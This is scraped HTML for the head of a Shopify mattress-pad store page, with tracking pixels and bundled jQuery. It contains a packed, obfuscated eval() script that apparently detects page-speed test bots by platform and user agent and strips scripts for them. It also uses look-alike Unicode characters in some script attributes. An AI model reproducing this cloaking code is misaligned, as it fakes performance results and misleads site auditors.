

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.turmerry.com/collections/mattress-pad-twin-xl/fall-sale
body_size: 165673
content:
<!doctype html>
<!--[if IE 9]>
 <html class="ie9 no-js " lang="en">
<![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html  class="no-js" lang="en">
<!--<![endif]-->
<head>
  <meta charset="utf-8"/>
  <meta name="theme-color" content="#407582"/>
  <meta name="author" content="p-themes"/>
  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <meta name="keywords" content=""/>
  <meta name="p:domain_verify" content="2fbbf8767dac7bcbea043800a585d4dd"/>
  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
  <meta name="google-site-verification" content="f9D6XC1VrZ2VWlUHlsHyRBrhlfoLtYnV5utPd8Q9zNQ"/><link rel="shortcut icon" href="//www.turmerry.com/cdn/shop/files/favicon_79c9c809-abca-4834-be26-e414362c5f40_32x32.png?v=1643690650" type="image/png"><title>Twin XL Mattress Pad&ndash; Tagged &quot;Fall Sale&quot;</title><meta name="description" content="Shop Twin XL Mattress Pad from Turmerry. Certified Organic Wool and Cotton. Premium Quality and Comfortable. Fast and Free Shipping Across the USA."><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Turmerry">
<meta property="og:url" content="https://www.turmerry.com/collections/mattress-pad-twin-xl/fall-sale">
<meta property="og:title" content="Twin XL Mattress Pad">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Shop Twin XL Mattress Pad from Turmerry. Certified Organic Wool and Cotton. Premium Quality and Comfortable. Fast and Free Shipping Across the USA.">

<meta property="og:image" content="http://www.turmerry.com/cdn/shop/collections/turmerry-cal-king-mattress-pad-great-fit_9489156d-3114-43d4-9942-1dc69707bee5_1200x1200.jpg?v=1747047043">
<meta property="og:image:secure_url" content="https://www.turmerry.com/cdn/shop/collections/turmerry-cal-king-mattress-pad-great-fit_9489156d-3114-43d4-9942-1dc69707bee5_1200x1200.jpg?v=1747047043">



<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Twin XL Mattress Pad">
<meta name="twitter:description" content="Shop Twin XL Mattress Pad from Turmerry. Certified Organic Wool and Cotton. Premium Quality and Comfortable. Fast and Free Shipping Across the USA.">
  

  




  <link rel="canonical" href="https://www.turmerry.com/collections/mattress-pad-twin-xl">





<script type='text/javascript'>
  var x = window.parent.location.href;
  if(x.includes("index.php") || x.includes("index.html") || x.includes("index.htm") || x.includes("home.php") || x.includes("home.html") || x.includes("home.htm")
     || x.includes("/home") || x.includes("/*") || x.includes("/index")
     || x.includes("turmerry.com//") || x.includes("turmerry.com///") || x.includes("turmerry.com////") || x.includes("turmerry.com/////") || x.includes("turmerry.com//////") || x.includes("turmerry.com///////") || x.includes("turmerry.com////////") || x.includes("turmerry.com/////////") || x.includes("turmerry.com//////////"))
  {
    window.parent.location.href="https://www.turmerry.com/"
  }
  
</script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.turmerry.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Twin XL Mattress Pad",
          "item": "https://www.turmerry.com/collections/mattress-pad-twin-xl"
        }]
  }
  </script>





  <meta property="og:url" content="https://www.turmerry.com/collections/mattress-pad-twin-xl/fall-sale">
  <meta property="og:site_name" content="Turmerry">







<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https:\/\/www.turmerry.com\/collections\/mattress-pad-twin-xl\/fall-sale#webpage",
  "name": "Twin XL Mattress Pad",
  "description": "When your twin XL\n            mattress starts to feel lacking in comfort, a twin XL mattress\n        pad is exactly what you need. At Turmerry, we understand the importance of a good night's sleep and the role a\n        quality mattress pad plays in it. That's why we offer a variety of premium mattress pads to ensur...",
  "url": "https:\/\/www.turmerry.com\/collections\/mattress-pad-twin-xl\/fall-sale",
  "inLanguage": "en",
  "isAccessibleForFree": true
}
</script>

  <link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/daa.css?v=1981937656206183551762678231" as="style">
<link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/theme.css?v=134018978256945585971768860899" as="style">

<link rel="preload" href="https://api.fastbundle.co/react-src/static/css/main.min.css" as="style">
<link rel="preload" href="https://api.fastbundle.co/react-src/static/css/main.min.css?rgn=84854" as="style">
<link rel="preload" href="https://cdn.shopify.com/extensions/93b6836d-dfcd-4db4-aeb5-2f898e6cd3a1/1.28.0/assets/app.css" as="style">
<link rel="preload" href="https://www.turmerry.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" as="style">
<link rel="preload" href="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.css" as="style">

<link rel="preload" href="https://fonts.googleapis.com/icon?family=Material+Icons" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Raleway&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Courgette&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400i,700&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans:100,200,300,400,500,600,700,800,900" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100..700;1,100..700&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Courgette%7CMerriweather%7CMerriweather+Sans%7CPacifico&display=swap" as="style">

<link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/daa.js?v=106132478213027489931762682214" as="script">
<link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/vendor.min.js?v=106945309467404108261760086955" as="script">
<link rel="preload" href="//www.turmerry.com/cdn/shop/files/pandectes-rules.js?v=15099555710428403918" as="script"><div class="revolution_included"></div>
 <link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/jquery.themepunch.revolution_full.min.js?v=84868901374040937591760086955" as="script"><link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/collections-filtres.js?v=5100939444099036251760086955" as="script"><link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/jquery.countdown.min.js?v=119062672743760252431760086955" as="script">
  <script type="text/javascript">
    function removeLazy(){var myStringArray = document.querySelectorAll('img.removelazyload');var arrayLength = myStringArray.length;if(arrayLength>0){for (var i = 0; i < arrayLength; i++) {myStringArray[i].removeAttribute('loading');}}}removeLazy();window.addEventListener('DOMContentLoaded', (event) => {removeLazy();setTimeout(removeLazy, 1000);setTimeout(removeLazy, 2000);});
    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))
  </script>



	<script src="//www.turmerry.com/cdn/shop/files/pandectes-rules.js?v=15099555710428403918"></script>
  <script>window.rechargeCustomTheme = {useVariantIdElement: true,};</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147981061-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147981061-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.type="text/jаvascript";j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXGVG2R');</script>
<!-- End Google Tag Manager --><!-- Begin: Northbeam pixel -->
<script>var r;(n=r=r||{}).A="identify",n.B="trackPageView",n.C="fireEmailCaptureEvent",n.D="fireCustomGoal",n.E="firePurchaseEvent";var n="//j.northbeam.io/ota-sp/ca7fbada-1dbd-4d19-a44a-55fa442b7675.js";function t(n){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];a.push({fnName:n,args:e})}var a=[],e=((e={_q:a})[r.A]=function(n,e){return t(r.A,n,e)},e[r.B]=function(){return t(r.B)},e[r.C]=function(n,e){return t(r.C,n,e)},e[r.D]=function(n,e){return t(r.D,n,e)},e[r.E]=function(n){return t(r.E,n)},window.Northbeam=e,document.createElement("script"));e.async=!0,e.src=n,document.head.appendChild(e);</script>
<!-- End: Northbeam pixel --><link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Courgette&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Raleway&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100..700;1,100..700&display=swap" rel="stylesheet">

  <script>
    !function(e){if(!window.pintrk){window.pintrk = function () {
      window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
      n=window.pintrk;n.queue=[],n.version="3.0";var
      t=document.createElement("script");t.type="text/jаvascript",t.async=!0,t.src=e;var
      r=document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(t,r)} }("https://s.pinimg.com/ct/core.js");
    pintrk('load', '2612829451077', {em: '<user_email_address>'});
    pintrk('page');
  </script>
  <noscript>
    <img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2612829451077&pd[em]=<hashed_email_address>&noscript=1" />
  </noscript>

  <!-- Pinterest Signup Code -->
  <script>pintrk('track', 'lead', {lead_type: 'Newsletter'});</script>
  <!-- end Pinterest Signup Code -->

  <script async loading="01" ѕrc="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=LZ2qsF"></script>
  <script>
   (function() {
    function asyncLoad() {
    // Begin and End comments are used by script to replace identifier
    var smileUIUrl = /* begin */ 'js.smile.io' /* end */
    var smileShopifyJsUrl = 'https:\/\/'+smileUIUrl+'\/v1\/smile-shopify.js'
    var urls = [smileShopifyJsUrl+"?shop="+Shopify.shop];
    for (var i = 0; i < urls.length; i++) {
    var s = document.createElement('script');
     s.type = 'text/javascript';
     s.async = true;
     s.src = urls[i];
    var x = document.getElementsByTagName('script')[0];
     x.parentNode.insertBefore(s, x);
    } };
    if(window.attachEvent) {
     window.attachEvent('onload', asyncLoad);
    } else {
     window.addEventListener('loаd', asyncLoad, false);
    }
    // for stores that might migrate, without uninstalling smile. Having the init code duplicated does not throws any error, this is here just for cleanliness
    var smileShopifyInitElement = document.getElementsByClassName('smile-shopify-init');
    if(smileShopifyInitElement.length == 2){ 
     smileShopifyInitElement[0].parentNode.removeChild( smileShopifyInitElement[0] );
    } })();
  </script>

  <!-- CSS ================================================== --><link href="https://fonts.googleapis.com/css?family=Open Sans:100,200,300,400,500,600,700,800,900" rel="stylesheet" defer><link href="https://fonts.googleapis.com/css?family=Courgette%7CMerriweather%7CMerriweather+Sans%7CPacifico&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400i,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="//www.turmerry.com/cdn/shop/t/55/assets/theme.css?v=134018978256945585971768860899" rel="stylesheet" type="text/css" media="all" />

<script>/*! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(h,e){function t(e,t){return t.toUpperCase()}var n=[],c=n.slice,g=n.concat,a=n.push,i=n.indexOf,r={},o=r.toString,m=r.hasOwnProperty,v={},y=h.document,s="2.1.4",w=function(e,t){return new w.fn.init(e,t)},u=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,l=/^-ms-/,f=/-([\da-z])/gi;function p(e){var t="length"in e&&e.length,n=w.type(e);return"function"!==n&&!w.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e))}w.fn=w.prototype={jquery:s,constructor:w,selector:"",length:0,toArray:function(){return c.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:c.call(this)},pushStack:function(e){e=w.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e,t){return w.each(this,e,t)},map:function(n){return this.pushStack(w.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(c.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:a,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},s=1,a=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||w.isFunction(o)||(o={}),s===a&&(o=this,s--);s<a;s++)if(null!=(e=arguments[s]))for(t in e)i=o[t],n=e[t],o!==n&&(u&&n&&(w.isPlainObject(n)||(r=w.isArray(n)))?(i=r?(r=!1,i&&w.isArray(i)?i:[]):i&&w.isPlainObject(i)?i:{},o[t]=w.extend(u,i,n)):void 0!==n&&(o[t]=n));return o},w.extend({expando:"jQuery"+(s+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===w.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){return!w.isArray(e)&&0<=e-parseFloat(e)+1},isPlainObject:function(e){return"object"===w.type(e)&&!e.nodeType&&!w.isWindow(e)&&!(e.constructor&&!m.call(e.constructor.prototype,"isPrototypeOf"))},isEmptyObject:function(e){for(var t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?r[o.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=w.trim(e))&&(1===e.indexOf("use strict")?((t=y.createElement("script")).text=e,y.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(l,"ms-").replace(f,t)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,s=p(e);if(n){if(s)for(;i<o&&!1!==(r=t.apply(e[i],n));i++);else for(i in e)if(r=t.apply(e[i],n),!1===r)break}else if(s)for(;i<o&&!1!==(r=t.call(e[i],i,e[i]));i++);else for(i in e)if(r=t.call(e[i],i,e[i]),!1===r)break;return e},trim:function(e){return null==e?"":(e+"").replace(u,"")},makeArray:function(e,t){t=t||[];return null!=e&&(p(Object(e))?w.merge(t,"string"==typeof e?[e]:e):a.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!=s&&r.push(e[i]);return r},map:function(e,t,n){var r,i=0,o=e.length,s=[];if(p(e))for(;i<o;i++)null!=(r=t(e[i],i,n))&&s.push(r);else for(i in e)r=t(e[i],i,n),null!=r&&s.push(r);return g.apply([],s)},guid:1,proxy:function(e,t){var n,r;return"string"==typeof t&&(r=e[t],t=e,e=r),w.isFunction(e)?(n=c.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(c.call(arguments)))}).guid=e.guid=e.guid||w.guid++,r):void 0},now:Date.now,support:v}),w.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){r["[object "+t+"]"]=t.toLowerCase()});var d=function(n){function f(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}function t(){m()}var e,d,b,o,r,h,p,g,w,l,c,m,T,i,v,y,s,a,x,C="sizzle"+ +new Date,N=n.document,k=0,E=0,u=oe(),S=oe(),D=oe(),j=function(e,t){return e===t&&(c=!0),0},A={}.hasOwnProperty,L=[],q=L.pop,H=L.push,O=L.push,F=L.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",W="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",$=W.replace("w","w#"),I="\\["+M+"*("+W+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+$+"))|)"+M+"*\\]",B=":("+W+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",_=new RegExp(M+"+","g"),z=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),X=new RegExp("^"+M+"*,"+M+"*"),U=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),V=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),Y=new RegExp(B),G=new RegExp("^"+$+"$"),Q={ID:new RegExp("^#("+W+")"),CLASS:new RegExp("^\\.("+W+")"),TAG:new RegExp("^("+W.replace("w","w*")+")"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},J=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,ee=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,te=/[+~]/,ne=/'|\\/g,re=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig");try{O.apply(L=F.call(N.childNodes),N.childNodes),L[N.childNodes.length].nodeType}catch(e){O={apply:L.length?function(e,t){H.apply(e,F.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ie(e,t,n,r){var i,o,s,a,u,l,c,f,p;if((t?t.ownerDocument||t:N)!==T&&m(t),n=n||[],s=(t=t||T).nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!r&&v){if(11!==s&&(i=ee.exec(e)))if(l=i[1]){if(9===s){if(!(o=t.getElementById(l))||!o.parentNode)return n;if(o.id===l)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(l))&&x(t,o)&&o.id===l)return n.push(o),n}else{if(i[2])return O.apply(n,t.getElementsByTagName(e)),n;if((l=i[3])&&d.getElementsByClassName)return O.apply(n,t.getElementsByClassName(l)),n}if(d.qsa&&(!y||!y.test(e))){if(c=l=C,f=t,p=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(u=h(e),(l=t.getAttribute("id"))?c=l.replace(ne,"\\$&"):t.setAttribute("id",c),c="[id='"+c+"'] ",a=u.length;a--;)u[a]=c+de(u[a]);f=te.test(e)&&fe(t.parentNode)||t,p=u.join(",")}if(p)try{return O.apply(n,f.querySelectorAll(p)),n}catch(e){}finally{l||t.removeAttribute("id")}}}return g(e.replace(z,"$1"),t,n,r)}function oe(){var n=[];function r(e,t){return n.push(e+" ")>b.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function se(e){return e[C]=!0,e}function ae(e){var t=T.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),r=e.length;r--;)b.attrHandle[n[r]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(s){return se(function(o){return o=+o,se(function(e,t){for(var n,r=s([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function fe(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in d=ie.support={},r=ie.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},m=ie.setDocument=function(e){var u=e?e.ownerDocument||e:N;return u!==T&&9===u.nodeType&&u.documentElement?(i=(T=u).documentElement,(e=u.defaultView)&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",t,!1):e.attachEvent&&e.attachEvent("onunload",t)),v=!r(u),d.attributes=ae(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ae(function(e){return e.appendChild(u.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=Z.test(u.getElementsByClassName),d.getById=ae(function(e){return i.appendChild(e).id=C,!u.getElementsByName||!u.getElementsByName(C).length}),d.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&v){e=t.getElementById(e);return e&&e.parentNode?[e]:[]}},b.filter.ID=function(e){var t=e.replace(re,f);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(re,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}}),b.find.TAG=d.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},b.find.CLASS=d.getElementsByClassName&&function(e,t){return v?t.getElementsByClassName(e):void 0},s=[],y=[],(d.qsa=Z.test(u.querySelectorAll))&&(ae(function(e){i.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+C+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||y.push(".#.+[+~]")}),ae(function(e){var t=u.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=Z.test(a=i.matches||i.webkitMatchesSelector||i.mozMatchesSelector||i.oMatchesSelector||i.msMatchesSelector))&&ae(function(e){d.disconnectedMatch=a.call(e,"div"),a.call(e,"[s!='']:x"),s.push("!=",B)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),e=Z.test(i.compareDocumentPosition),x=e||Z.test(i.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},j=e?function(e,t){if(e===t)return c=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===u||e.ownerDocument===N&&x(N,e)?-1:t===u||t.ownerDocument===N&&x(N,t)?1:l?P(l,e)-P(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return c=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e===u?-1:t===u?1:i?-1:o?1:l?P(l,e)-P(l,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?le(s[r],a[r]):s[r]===N?-1:a[r]===N?1:0},u):T},ie.matches=function(e,t){return 